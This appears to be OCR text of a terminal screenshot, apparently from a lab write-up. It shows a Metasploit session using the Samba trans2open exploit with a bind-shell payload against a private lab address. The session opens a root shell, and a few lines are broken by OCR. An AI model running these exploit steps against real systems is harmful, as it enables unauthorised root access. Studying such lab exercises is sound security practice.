 _posts — root@kali: ~ — ssh root@192.168.0.104 — 74×24
normal No Linux Gather Configurations
[msf5 > use exploit/linux/samba/trans2open ]
[msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_bind_tc]
p
payload => linux/x86/shell_bind_tcp
[msf5 exploit(linux/samba/trans2open) > set rhost 192.168.0.102 ]
rhost => 192.168.0.102
[msf5 exploit(linux/samba/trans2open) > run ]
[*] 192.168.0.102:139 - Trying return address 0xbffffdfc...
[*] Started bind TCP handler against 192.168.0.102:4444
[*] 192.168.0.102:139 - Trying return address 0xbffffcfc...
[*] 192.168.0.102:139 - Trying return address 0xbffffbfc...
[*] 192.168.0.102:139 - Trying return address 0xbffffafc...
[*] Command shell session 1 opened (192.168.0.104:35397 -> 192.168.0.102:4
444) at 2020-03-06 23:32:46 +0800
[whami ]
/bin//sh: whami: command not found
[whoami ]
root